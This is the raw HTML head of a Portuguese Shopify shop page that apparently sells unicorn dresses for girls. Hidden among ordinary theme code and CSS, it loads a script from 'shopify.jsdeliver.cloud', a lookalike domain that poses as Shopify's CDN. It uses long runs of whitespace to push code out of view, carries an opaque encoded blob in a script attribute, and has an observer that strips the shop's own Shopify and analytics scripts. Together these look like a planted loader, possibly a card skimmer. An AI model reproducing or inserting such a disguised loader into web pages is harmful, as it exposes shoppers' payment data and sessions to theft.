

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.esferamagika.com/products/vestidos-para-meninas-de-unicornio
body_size: 44403
content:
<!doctype html>
<html class="no-js" lang="pt-PT">
  <head> 
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.esferamagika.com/products/vestidos-para-meninas-de-unicornio">
 
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  
    <script src="//www.esferamagika.com/cdn/shop/t/53/assets/main.js?v=124338675930821244451766072698" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//www.esferamagika.com/cdn/shop/t/53/assets/secondary.js?v=139132511830374470601766072698" defer="defer" data-defer="true"></script>
     
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.esferamagika.com/cdn/shop/files/fav.png?crop=center&height=32&v=1766073010&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Vestidos para meninas de Unicórnio | Uncategorized
 &ndash; Esfera Magika</title>

    
      <meta name="description" content="Vestidos para meninas de Unicórnio. Descrição Tecido de malha de algodão, macio e confortável. Ideal para Uncategorized. Compra online com envio rápido.">
    
 
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div> 

 

<meta property="og:site_name" content="Esfera Magika">
<meta property="og:url" content="https://www.esferamagika.com/products/vestidos-para-meninas-de-unicornio">
<meta property="og:title" content="Vestidos para meninas de Unicórnio | Uncategorized">
<meta property="og:type" content="product">
<meta property="og:description" content="Vestidos para meninas de Unicórnio. Descrição Tecido de malha de algodão, macio e confortável. Ideal para Uncategorized. Compra online com envio rápido."><meta property="og:image" content="http://www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864">
  <meta property="og:image:secure_url" content="https://www.esferamagika.com/cdn/shop/files/Sc74c9f8031734550b8ddfc3b6bb10370w.webp?v=1714691864">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="12,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <script type="text/javascript">const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"IFRAME"===e.tagName&&(e.src.includes("youtube.com")||e.src.includes("vimeo.com"))&&(e.setAttribute("loading","lazy"),e.setAttribute("data-src",e.src),e.removeAttribute("src")),1===e.nodeType&&"LINK"===e.tagName&&(e.href.includes("place")||e.href.includes("vimo.com"))&&(e.setAttribute("data-href",e.href),e.removeAttribute("href")),1!==e.nodeType||"IMG"!==e.tagName||e.src.includes("data:image")||e.setAttribute("loading","lazy"),1===e.nodeType&&"SCRIPT"===e.tagName&&("analytics"==e.className&&(e.type="text/lazyload"),"boomerang"==e.className&&(e.type="text/lazyload"),e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e.innerHTML.includes("PreviewBarInjector")||e.innerHTML.includes("adminBarInjector"))&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.src.includes("assets/storefront")||e.src.includes("assets/shopify_pay/")||e.src.includes("cdn.shopify")||e.src.includes("klaviyo.com/onsite")||e.src.includes("cdn.judge.me"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),(e.innerText.includes("gtm.start")||e.innerText.includes("boosterapps"))&&(e.type="text/lazyload"))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0}); </script> 
   
<meta name="twitter:title" content="Vestidos para meninas de Unicórnio | Uncategorized">
<meta name="twitter:description" content="Vestidos para meninas de Unicórnio. Descrição Tecido de malha de algodão, macio e confortável. Ideal para Uncategorized. Compra online com envio rápido.">

    
<!-- Modified Header hook for plugins -->
  













<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56846549148/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2a146fcf4e1210df8a9df76e5c659ffd">
<meta id="in-context-paypal-metadata" data-shop-id="56846549148" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.esferamagika.com/products/vestidos-para-meninas-de-unicornio.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-PT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=pt-PT&shop_id=56846549148" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56846549148,"countryCode":"PT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56846549148","merchantName":"Esfera Magika","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Esfera Magika","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2a146fcf4e1210df8a9df76e5c659ffd","betas":["rich-media-storefront-analytics"],"domain":"www.esferamagika.com","predictiveSearch":true,"shopId":56846549148,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "esfera-magica-2021.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "PT";
Shopify.theme = {"name":"vortexpro-3-0","id":148848509084,"schema_name":"Vortex PRO","schema_version":"1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.esferamagika.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.esferamagika.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CFX4w5t0.pt-PT.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.esferamagika.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BhkIepHa.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.esferamagika.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BqkWJ4Eh.esm.js"></script>
<script type="module">
  await import("//www.esferamagika.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CFX4w5t0.pt-PT.esm.js");
await import("//www.esferamagika.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BhkIepHa.esm.js");
await import("//www.esferamagika.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BqkWJ4Eh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_4Ey0gl_V.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DRtHXlL6.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cns0hhoQ.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"pay-button":["modules/v2/client.pay-button_Bn7u00xp.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-button":["modules/v2/client.shop-button_BryqdmEi.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-windoid":["modules/v2/client.init-windoid_zQYwV-4c.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BZ95sgJn.pt-PT.esm.js","modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BlyzN1D1.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CFX4w5t0.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DwayrBY7.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DckTpfjA.pt-PT.esm.js","modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BzM1Y_rz.pt-PT.esm.js","modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CrmnElWU.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C0IUXNNZ.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-login":["modules/v2/client.shop-login_Bjwa5m5g.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_tQ6ktsTR.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CHE80bfN.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.esferamagica.com.br\/apps\/giraffly-stickycart\/stickycart-df45ca7a86944f947f110f3fdd6e4aae249bb884.js?shop=esfera-magica-2021.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=esfera-magica-2021.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56846549148,"offset":0,"reqid":"4727d5f6-4d16-46f2-9350-a41c599e0238-1769392326","pageurl":"www.esferamagika.com\/products\/vestidos-para-meninas-de-unicornio","u":"4005fcd9cafd","p":"product","rtyp":"product","rid":8053018460316};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.esferamagika.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.esferamagika.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.esferamagika.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.esferamagika.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.esferamagika.com/cdn/shop/t/53/compiled_assets/scripts.js?v=1604"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
 
 
    <style data-shopify>
      
        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n7.5b14b817f945f7cf9f5e3fa661372aaee24aedbe.woff2") format("woff2"),
       url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n7.12fcbadce11cb69018968f0c45941d4f2f6b4940.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_i4.d3bef3a05bb92acc510c17d15f6c01c87e3bce0d.woff2") format("woff2"),
       url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_i4.3f1b2b6da2f26f2d4eb6921830f13bbdcc7b4092.woff") format("woff");
}

        @font-face {
  font-family: "Red Hat Display";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_i7.725ef8b794aadff6bc8844a51e5cccf4180e7ffa.woff2") format("woff2"),
       url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_i7.07f8ab4318fab04af523efe0d055241f1fe5ade2.woff") format("woff");
}


        :root {
          --font-body-family: "Red Hat Display", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Red Hat Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2") format("woff2"),
       url("//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n4.09f5571be81da8a8c0e78adb7638383541ff61a2.woff") format("woff");
}

        :root {
          --font-heading-family: "Red Hat Display", sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      
 
      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 6, 118, 216;
        --color-base-accent-1: 6, 118, 216;
        --color-base-accent-2: 6, 118, 216;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: #0676d8;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(118, 62, 150, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 8px;
        --spacing-sections-mobile: 8px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
